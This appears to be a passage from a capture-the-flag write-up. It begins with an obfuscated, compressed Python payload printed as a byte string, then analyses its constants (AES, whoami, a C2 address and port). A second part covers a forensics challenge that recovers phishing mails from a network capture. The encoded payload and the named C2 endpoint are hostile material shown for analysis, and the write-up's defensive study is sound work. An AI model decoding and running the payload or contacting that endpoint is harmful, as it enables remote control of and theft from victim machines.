xc8:\xa6nw\xfc=M\\n\xc7\x02\x96\n\x85".j\xa8G}\x04\xef\x1e+\xb0)4\x82G_\x05\xfe\xbe\x94\xf3\x03\xd4*\xe2\xf7T\xa8\x97\x97\xc3X\x8a\x9a;\x9a\xbei\xc9\xad\xd1\xd2\xcf\xde4fpz\xce\rY\xa5\xa2s\xad\xf8(S\xf3*\x85\xea$\x14\x18\xb6\x1a\xbb\xc5.O\xc3\xb7\x89\xeb9\x1a4\xd3\xe0\x999r\x99\x9a(\x84\xce\x17\x0bk\xa59\xd2X\x88\x815\xab\x10x\x9f\xb7\xc5\xe7_R\xaa\xaa\xab\xf2\x9e\xe1\xb9\x8aK\x91\xa3\xa1\xa7\xc0\x94\x8f3\xca\x82\x8azY\xc4g\xed\xcf\xa9BO:`\xb5\x1b2\x12\xbb\x89\x17[m\xa2\xe8\xc4\x0ctJ/-\xa5\xbf\xf1\xffq\x7f\xda\x9a\xd9\x00\xb2\x0b\x98L\x7f\x17\xb4\xc9g}\x1e\xfeSh \xc3\x98fIq\x05]\xb1\x8aB\x98\xc7\x94\x03=2&\x06v@s\x0fX\xb3\xadZ\xcf\xac\xf6\xae\xe2\x0b\xaa\xe4\x99\xf3\xf5<\xd7\x81mu\x87\xb5\x97\xd2\xc3\xb4p\xb5\xad\xd9y\x15\xf2\x06,\xa7;\xe2\xe4\xcaH\xbf\xd5\x92@\xae\x0c\x91\xddD\x9by\xd5\xccj\x7f\xa9\x19\xad\xa3\x07\xbdI\x84\xa9|k/\x0f7=ji\x12\xba\xd4\xfaI\x8c\xa9\x94\n\x9b\xa43\x0e\xa6O\xd3\x8d\xf5\x83\x06\xd8\xaehhl\x05*;\xda\xaa\xd9he\xc8\x8f2!\x98\xd6-B\xa9\xcf\x9a\xb9_\xa4\xec\xda\x08<\xe3\r\xeem\x1el\xd8\xfc}3\xc4\xbal\xe5,P\xe4^\xae-\x97\x91j0\xec\xc8bB\x85\xd1.\xf5T\xa4\xf1\x83\x89\xc4-\\\x00\xf0\xbb\x1a\xd2\x89K\xb58\x96\xe2\x88\xdd<q\r\xbb0\xc4Ac\x95.v\x94\x08>\xca\x8b\xf5\xa1\xaf\x1fVH\x16\n\xfe+\x02\x9f\xe9\xa7VP\x1a\x03m\x01\xab\x0b\xf8\xd1&\xacq\xadg\x0f\xfc\x98N\x91XRQ\x88\xcf- 4K\x84q"\xec\xb2\x8c\xe6e\x86 \x9ff\x10\x83p\xc5\xc1C\xf4\x8c5\xda\xe5\x82)\xcf\n\xbfWZ\xc0\xd1\x9b`\xacFt\xba\xed\xaf#\xc8\xf8\x96\xe9=Zd\xa4h\xa3d>\xb2\xec\xac\x98\xe6%\xca\xb2r\xe2\xd7\xb5\x80\x8c\x1cb0\xadC\x8a\xdb\x1e\x1d\x9ek\xf0>\xcf\'7=\x9b\x19\xdee@\n\xaa\xac\xd2N%$\x91]\xa7\x13c\xe7\xce\x95\x96\x81Yh\nS\xd1\xdc\xb5\xe3d{\x13\xc5\xeau22\xcc\xec\xe1\x19\xb6\n\x8e?\n\x01\xdey\x04t\x02"@\x82\x12J\x88\x86\x1b\x83Un\x03Uy\xed\x82\xc3\x19\xdd\x86\r\xda\x1a\xde\x7f\x14\x90\xb3\xaf?\x05\xd3\xf0\x05\xe9\x85\x83\x99m\x8ae\x86\xd59Zl\x83i\x04u<\x92]\xe9\xca\xbc\xf5k\xcd\x8e,\xc1\xfcU\xc7\x84%|>\xfbt\x9c\x04\xf0}\xceQ|Wy\x9eN\xa8\x19#\x12\x94\xf1\xfdX5`\x19\x0e\x87NwC\xa5\x80p\xb1\xd9\xc73F\xe8\xa5\x9c\x00\xe5\xb1)\xd3]\xa6\r\x9d\x1a\xdd\xa4\x91\xb9z}\x1bg\x12\x9e<\nB\x88\x0e\xdf:\x1c\t\xc3\xa3\x85\x1b\x98y\xec\x0c\x9a\x12Pr\xcdC\xea1\x7f\x01\xef\xc3\xb0\xdd16\xe7\x1e\xf7\x1fv4\x17\r\xd3\x86\xceE@\xce\x15T\xce\x00\xf3@\xd9\r\x05\x19@V\x1c"\x86\xa6\x9c&,\x05\xa6%\x02n(^9\x86\xa65#\xc8\xb5]\x88\x8e\xa2,1\xc3u2\xe0\xa8 \x01\xff"|\xffG\x0b6\xbeU\x8a\xf7;YD\xda\xb4u)l\xf6~\'\x0e\x9b\xb3/\x98Q1\x04\x12JI[\x11*\x81\t\x07\xcb\xadw\xc9\xbf\xbf\xbe\xbaa\xc6\xce\x9e)\x98v\x15\x01j\xa15\xbd\xd0\xcb.\xe3\xd7\xa2`\x15\x9e\x854\xd3\x1am\r\x13A\x9a\xa5\x0b\r\x81\r\xb9\xb3%)Bmr\x12L\r>\x87\x07K\xea\xden\x87\x01c6%\xea\xa5\xd8\xb54\xc0\xca\xb8SBd{O\x9c \x88\x86\xee-80\x81Vv\x08[P\xc221\x9e &,t\x11/9\xe0\xd0\x1f\x1d\xcd\x94\xb9\x95\xc7V\xcb\xd6\xf2M\xf7\xf4gT\xa2\x19\x94\xd9\xfb\x7f\x15\x90\xc5\xb2&\x9e}\x0cq\xe8\xdc(\x1a{l\\\x88\xb8\xab=\x8b\xaaCm\xc0\xcb\xb5w=\xf8\xff\xa3\xdfY\x94\xa5\xa5\x9d0\x04U\x8al\xb8iw\xa3\xb0%\xf1 \x03H\x80\xc9$v\xe6\x98|#DYP\xa4\xfe\'\x04\xe0&\x88+\xeb\xce:\xa0cm,\x1aQ\xfdN\x1c\x97\xa3\x98\xb5q\x1c\xefE\xabEC\xaa\x82\x00\x8c\xcb\xee\x8d\xd6l\xe5\\\xca;\xf9d\xd4\xa5\xaen\xfaW=\x88kU9\xfe\x95&c\x13\x0cL7+5\xe2\xde_\x9f\xf6t\x05Hn\xe2\xff\x9dzi\x9a\x03@`u\xea\x98\xb5\x8e\xd9\xa3W\x85\x96O\x85\x9bf\xc1\xb6\xa4x\xa2/=\x0f\xa6T\xde\xac\xc6\x84\\\xa5q \x8eZ\xd5p*-qC%\xec\x85aH\x90>\xc1\x97%B@\x12B"u\xd5R\x0f\x10`&\x9ai\x1cl*F\xefOr\xaee\xaf\xa9\x88q\xa2k93\xe6\xf6\xf5\xa8n\xd0\xf42\xe5<\xf7}\xad\xdc\xd4)L\x11\x97\xd4\x92\x11E\xe1\xa0\xa4\xe4{\x9a\xe6T\xda \xee\x83\xb7\xce\x17\xb0\xb3\x0c\x11\x8f\xc1t\x0c\xb5\x87\x9e\xbb\x0f\x0fql\xe8T\xc5\x02+E\xdd\xbcQ\x92\xb8\xb8\xc8*,(K\tUk\x16\t\x86\xb9@\'\x04\xc1l&\xcf)\x1f\x14V\x0b\x80\xd2\r\xab\xec\x07) \x0c\x0f\x80\xee\x16\x14\xf9\x9c\xcbKE\xed`;5\xa9\xc2\x105X[\x87\xd6j\x95\x18\xcaY\x99\xba\xe6\xe8\x04q\x8344\xceW\x00\x05\xc4\x15\xfb\x82\xea9\xfcJ\xa3L\x8e\n\xc1\xb4\xb3sY\x84`\x98\x99\xccy\x0f{\x02P\x8e\n\xb3\xe5\xeclN\xa8\xb5]\x84!I\x80\xa4\x8at&\xe4eu\xba\x15T\x1fv\x90fx\x81P9\x1a\xf5G\xa9\xa2\x9c\xed\xc4W\xa0\xbb\xa5j\x1e\x1b\xd9%J\xb3z1I`\x19s\xd9\xb0\\\xca\xfdd\xd54!\x829\xc2|\x0c\xed\xdb\x0e\xde:\xcb%l-\xf6\x8f\xef\xde\xe2\xa5h\xb6e\xc5\xc7!\xc6 @B\x97.\xc2,~\xf8\x8a\x14\x94\xeb\x8emR\xf8\xfb\xa5"Qd\xc0\xe6\x81\xbe\x9fc=s\xd6,V\xca\xb1\x80!U\x8c\x82"\xddme\xbc=\xf9\x1b\xfc\x8d\xe6+\xc3\xc8:y\xe2\xfcZ\x1c\x88\x9f{\xdbZK\xb0#,\xb8\x9f\x10\xe1\x03\xb0H\x7f\x89w\xee\xd7\x9dvx\xafo\x98vge%\xdc"\xd1\x0f\x9dQ?\x83N\xe3\xb4\x14j%|C\x08\xb0\x16K\xc1H\x9d\xf8\xbc\xf4\xae\xa7\x8aA\xd0\xbfCM\x85w\x82)c\xcc\xd4\xcaV\xc52j\x14ObB&\xe7NQ\x9e\'93M\x8f`!\xcc\x80#%\x04\xd2\xeb"T\xbe\x8d0\x04\xa5\xad\xa3\xab\xf6\xd5\x86\xe214\xb1\xa6\x12\xa6*t\x94Q\x0c!\xc1\xe0#\x18\x8a\x81\xe4\x12A\xccK\xc6\xa3\xa9\xd0kh\xbb\x11m\xd7\\\xe6\xe8wr\x990\xc0\x83\x85\rC\x9d\xc8\xc7\xfcv\xf8Y/\x93\xc30NFe\xc2\xf7s\x91\xb7B\xa6\x10bb\x11\x18\xb0\x19\xf4\xa1X\xb9\x92\xb3\xdc+\x962\x9c\x0bt\xd9l,&\xe8\x1f\x0b\xfe\xf4\xb7\xcd\x0e\x11\xc9#Z\xb0\x90d2]\x06\x89\xcd\t\\\xa3\t\xad\x8d\x9b\xe5Z\xd0\xa6\xa73q{>_\xd7\xdd\xe21\x83\xa2k\x04DO\xc0Ag;Z\x99;\xdf\x14\x9e<\xe3v\x1d\x99\x8b\x9a\x98d\xe6\x05\xcd)\x94\xc2\x9b:F \xcdG\xdeP\x869\xdd)kg\xd2\xde*\x1a\x9c\x04\x10\x12z\xda4\x8d,\xcb\xec\xcbR\x99\x0f\x9c\x81\x08\xearz\xe5R\x17\'Y.=\x9el\xe9\xc4\xeew0\x08\x06\xc0g/m\xe0\xf04\x1c\x0c\xfcN\xc0Q\xaa\xbf\xc5\xe8\xa0y5\x88\x83\xdet\xa3\xce!e"\\\x13F\xeeo\xf7]\xcd\xa0t\x01F[h\xad\xa0a\xd7\x02\xda5\xcdo\xa9>\xf0\x88P\x9dM\xb3A\xc8\x92\xd6\x8b\x1b.\x8b\x8f\x9b\x8c\xda\x9cQ\xa1o\x14\xeb\'\xeb\x9f?\xf1\xd5\x87P\x0c\xb6g*\x1bqX\x93P=@\x1c\x0b\xab\xec\t\x1dq\xa9\x94\x16\x10u\x0ez\xc7\x9eG*\x12\x06K\xf5\xb8\x1ca\xe7 \x1a\xf0\xb5\xa8\x879\x86\x18\xe2\xb0\x96\xc1]~`ac[\xc2\xde\x83\xa5G2@[2\x96\xc5f\x7f\x17\xa7\n\x1b\x9cU\x06\x07;`\x96\xa31\t\xe8\x94t\xc0\xbdzW\xaeW\xb3^\xf4\x9e\xf6\x834\x0c\xb2"\x8e\x94\xda\xafp\xa4%N\x93\x045C\xa1`A\x02\xc1-h\x80\x8d\xb6\xc9d\xc5\xde\x98-\xa2\xbf\xafB\x8c\xd2\x9a\xbe\x98,\xc4\xfd\x93(V\xd1j\xd3\x1cA\xb5\xae\x7f\xae\x8e\x9c\xb0)\x8b5\x96\x0c\xffR\x9e\r\t\xae24\xf6\xf6\xfb\x85=\xc7\x8dd\xc8O1\xcb\xce\xb2*\x98\x1d\xb5LW\xaft\xcb\xcb\xbe)\xfc\xc0L\xacJ\x03\x95\x1b\x85\x94\xd0^\xe2uv/\x00\x10\r\'\x1e\xc7\xb5\xfd\xe7\xe6\xaf\x03\xa6\'\x88U\xab\xd9\xa85\x8a\xca\xd4\x84o\xb0\x83\xc4\xb9\x1a\xf4\x8c\xc0\xb9T\xae\x86\xa2cP[\x80D\x1a\x91z\xca\xb0\x83`4\x84\x8aM\';r\x91d%\x99\x89\xa7\x10Xp\xc8\x96\\\x82[\xe8\x9b\x01\xc0\xdd\x07\r\x10\xc7\x85\x83R\x04Tc\x1e\x99<)\xc9\x98`\x16\x9c\x82bl\xac\xa9I\xedh+P\xcc\xa7l\xb17\x97S\x1b\x83W\xbe\xa5|\x083ZJ\x80\xec\xcfm\xc8\xd9\x8b\x1a!\xbf\x0c\x14\x12<{f\xa2\xa0\x05u\xb2\xf9\xf2\x9a\xde\x95r\xa0\xf5>"\'\xe9\xe8\xae\x12\x1a\x12\x92Q\x11\x91\xa8"\xe2\xbf0\xb2\xe5Z\x88D\xe6\x01\x88#\xd3\xaa\xabV}\xbd\xd6Kh\x1aOG\x96*\xa0\xd7\xad\xd8\\h\xc3U\x80\x7f\xa0\xb3\x04\x86\x0f\xa4\xb2\xb5\xfb*VV\xa5\xab\xc5 \xba(U*\x1e8\xa7\xa1R\x17\xb5H\xcbh\xf8\x1d}\xf5I\xa7UY\xca8#\xf6k!&|>\x13(<\xb3\xcf;#\x8b\x11\x8e\x9f\x07I\x03 \x13\xf8\xde:\xceW\xc0,V\xc0X@\xd0\x02\x04bT+\xc3\xd0\x14uu\xeb\xbbE\xa4X\xef\xed\x1c(\x9a\xcc\xf9n+\xf0\xe0f\x9fv/v6\xed\xd2\xc6/\xca^\xd0\x8bt\xe9&\xdc\t\x93\x80\x8a\xa4F\xa6xn`\xb7\x9d\x86\xc7c\xa0Y1\xe6\x89\x92\x08h\x8b\xf8)8?\x13\n\xe6<\xd8\xea5\xec\x80\x01b\xc6\\\xbe\x90\x07\xc8.a\xca\xca\x91\xd8hQ\xb1\xc4\xf9\xf2\x1a\x95\x8c\xe1h0\r+\xb0:\xd4\x02$!PC\x83P\xe4L\x99\xb9\x16q\xd4\xa1\x98\rJ0\x97\xd7\xdb3|\x80\x81\xe8\xe1.\x00@\xa8\xca\xc7\xd5\xfcK\xc9\xaa\xc6\xec\xc7\x97\xbc\x99\xb6m\xf1\x87\x9aM\xbdO\xd3?\xbc\x97\x93\xaflr\x9c=\x8f\xce\xfe\xd4*\x03\x92?*T\x18<\x85\xc2+\x04\xc3@\x04\xf5\xf3\xc0ji#\xe4p\x18\xb5\xcd\x1f`b\x83\x99\xa3\xfc\x00?\x8fK\xbc\xa6g\xd9\x00\xd2v\xdf\x97+\xd3\x961\xa8zm\xe5\x9bP\x04\xf2L&? \xc0`\xb4\x00\xca\xf0a\xbe9C\x80b\x87E\x83\xceh\xf93t}[\x1f\x9a&\xfa\x0c\x1a`\xe5\xcc?e\xdb\x06\xe3<\xf7IGH\x9c]%hp\xec?$\x19\xb9O\xd1)\xb9\xb2\x0c\xb7\x03ZGX\xe3\x92\x08\xd2\xc9VBp,\xb7\xec\x943\x8a\xd2\x1f5A@HQ\x9d \x80\xa3p8\xf1\xa2M\x07|\x95n\xe3\x92k\xf9\xb5\xd0 \xa7\xc0\x85/\xfcC]\x04<\xd5\n5\x87\x11\x17\xe4o@\x9b*\xc0\n\xc3NkOh\xf8n \nj?\x9f=\xf5}\x06\x15h\x977A]\x0b\xb8\x94\xbe\xb0\xd7\xbe\xba\x8e\xb7\xafn\xa6\x9f#\x08?5\xde\xddm?\xec\xc6\xaa3\xd6jV\x0b.\xeam\xab\x94`\x95O\x13\x188\xc6\xc8I$9\x83\x7fil\xf2\xf9\x17\x19h\x93*\xbfk\xb2\xea#\xad\xbf\xcb\xe5{C\x15\xcef^\xca\x88\x99Wya\xac\x8c\xdb\x11\x16\xd9\x07\x05y\xe5C\xb4,\xc2\xc3\xcdP\xd2\xec\xe4\xceT$\xaa*\xa1&[[\x8d\xb7\xc5\x9b\xc3C\xba)_F\xba\xbd\xac<N7)g\x9f\xc1\xd8p\xab\'\xd9#K\x966z\xfc\x9d\xeb\xd7w\xb7\xd0\x89\xa4\xb9 \x88\x88\x846\xb5\xa1\x84J\xce\xa2\x0b\xe877\xf7\xf3\x17\x0c\xd3\xd0)\xe3\x07\xdcvm\xa0#\x96\xffx\xaa\xe6E_\x07aO\xefj\xba\xe3c\x9b\xdel$\x83h\x9e\tL\x1f\xa0}%"p\x9c\xd4\xd1\x9e\x8e\xfdf]\t\xac#\xbf\x15\x9c<\xf3-\xc2Zj\x99\xae\xc8.\xb3\x9d5\xfa\xe2\xae\xea\xba\xf4\xc63\x04Ot\xf9\x12\xd1{nMJB\x1b,\xbc\xbek\xa0\xca\xa6\xa5\x93/\x0f\xa1)Y\xb4v2L3\xa5\x8d\x0cq(\x0f\x18\x10\x82P-"\xe5\xe1\xe8\xb3\xa3SxJ\xcc\x0c\xdc\xae-n\xf7}w\x19\xae.\xcbi\\b\xdf0[\x10\xe9\x1a2xVZK\xd0S\x88\xd2c&+\xf7\x83Oj\x9d\xab\xb7Uh"z\x97\xf0\x9d\xa7\x92\xd6[(w\x0e)\xc8\xffM|\xa3j\xa15\xc7\x04\xe4Z\xd8\xa2\x88\x08\r\xea\x90J\xbaM\x01\xb0\xd2uQ\xc0\xa1\xcd\\\xadV\xe2\xf3.\x0bl\xe8\xa9^$\xc9\x95\xf6T\x13W\x18\x824\x016\xc8%,\x08\xbe\n\xa2\xd5AB\xdd5[=m7:\x06\xa0\x80\x86\x04\xb5\xe5E\x83K>qyY\x94S\xb8\xd80\xd6[\xc2\x84k\x0b\xdb\xec\x15\xb6\xcf-\'\xf0e@f\xa9Q6U\xcbi\x13N\xbas]3Q\xb1\x8diFP\xbb!P\xff\xd2\x82n\x98\x9dH^\xd6k\xd3\x8e%\xe0k\xca\x9b\xd4\xff\x90\xba-Q\x15\xa5\xd3\x14O\xe0\x12\x06]"\xb2\xa8\x82\xac`\'L\x98\xbd\xbcb;\xad\x13T\x95\x15o\x1a!\x89\xc3\xadN|z\x9bv\xf9\x98\x14\xca\xff\xe2\xeeH\xa7\n\x12\x11\xa5N\xe0\x00'
)
code_object = marshal.loads(decompressed_data)
print(code_object.co_consts)This will print the following constants:
(
0,
('popen',),
None,
('AES',),
('pad', 'unpad'),
'whoami',
4096,
'<SEPARATOR>',
True,
<code object enc_mes at 0x100679a70, file "Py-Fuscate", line 23>,
<code object dec_file_mes at 0x1008301c0, file "Py-Fuscate", line 33>,
<code object dec_mes at 0x10069ef70, file "Py-Fuscate", line 40>,
<code object receive_file at 0x11400d200, file "Py-Fuscate", line 51>,
<code object receive at 0x11400ec00, file "Py-Fuscate", line 80>,
'__main__', ('13.61.7.218', 55155),
'',
<code object <genexpr> at 0x1008381a0, file "Py-Fuscate", line 168>,
16,
600,
50,
('target', 'args')
)There we can see it uses AES, probably executes whoami and the name of the obfuscation tool can be seen as Py-Fuscate.
IP address and port of C2 server
Also from the constants, we can see ('13.61.7.218', 55155).
Silent Trap (Forensics, Unfinished)
This is also an unfinished challenge.
We were given a network capture file (Download the file) to investigate and multiple flags to give.
Subject of the first mail the victim opened and replied to
The HTTP stream 4 showed that the user was first looking at the mail with object Game Crash on Level 5.

Date and time of suspicious mail
The HTTP stream 8 showed that the user viewed a mail with a ZIP file as attachment

I then recovered all the mails in the inbox from the JavaScript of the requests:
this.add_message_row(
{
subject: "Bug Report - In-game Imbalance Issue in Eldoria",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 15:46",
size: "13 KB",
}
);
this.add_message_row(
{
subject: "Game Crash on Level 5",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 15:33",
size: "630 KB",
}
);
this.add_message_row(
{
subject: "UI Glitch on Inventory Screen",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 15:32",
size: "1 KB",
}
);
this.add_message_row(
{
subject: "Payment Processing Error on In-Game Purchase",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 15:31",
size: "1 KB",
}
);
this.add_message_row(
{
subject: "Lost Game Progress After Recent Update",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 11:49",
size: "326 KB",
}
);
this.add_message_row(
{
subject: "Multiplayer Mode Freezing Issue",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 11:47",
size: "1 KB",
}
);
this.add_message_row(
{
subject: "Account Locked After Password Reset",
fromto:
"<span class='adr'><span title='[email protected]' class='rcmContactAddress'>[email protected]</span></span>",
date: "Today 11:46",
size: "1 KB",
}
);It is now possible to quickly find the date and time when it was sent, Today 15:46 with Today being Mon, 24 Feb 2025 according to the packets.
MD5 hash of malware file
The ZIP file is named “Eldoria_Balance_Issue_Report.zip” - and we can see the packets that download that file on stream 12.
